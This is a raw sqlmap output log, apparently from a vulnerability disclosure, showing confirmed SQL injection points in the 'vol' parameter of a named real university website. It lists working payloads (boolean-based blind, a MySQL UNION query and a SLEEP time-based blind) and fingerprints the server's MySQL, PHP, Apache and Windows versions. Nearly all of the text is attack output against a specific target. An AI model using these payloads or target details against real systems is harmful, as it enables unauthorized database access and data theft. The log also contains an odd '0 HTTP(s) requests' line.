 sqlmap.bat
[23:02:01] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: vol
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vol=12 AND 9417=9417
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: vol=12 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a6778633a,0x64485
54c51797a734567,0x3a70656a3a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vol=12 AND SLEEP(5)
---
[23:02:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.4, Apache 2.0.59
back-end DBMS: MySQL 5.0.11
[23:02:01] [INFO] fetched data logged to text files under
\Bin\output\www.yayan.fudan.edu.cn'
www.wooyun.org